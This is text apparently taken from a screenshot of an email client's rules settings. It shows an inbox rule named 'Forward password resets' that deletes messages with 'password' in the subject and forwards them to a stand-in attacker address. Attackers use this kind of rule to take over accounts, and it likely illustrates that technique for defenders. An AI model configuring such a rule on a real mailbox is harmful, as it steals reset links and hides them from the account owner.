 Settings
Search settings
General
Email
Calendar
People
Layout
Compose and reply
Attachments
Rules
Sweep
Junk email
Quick steps
Customise actions
Sync email
Message handling
Forwarding
Automatic replies
Retention policies
Groups
Rules
1
Forward password resets
Add a condition
Subject includes
password
Add another condition
Add an action
Delete
Forward to
emailcapture@evilattacker.org
Add another action
Add an exception
Stop processing more rules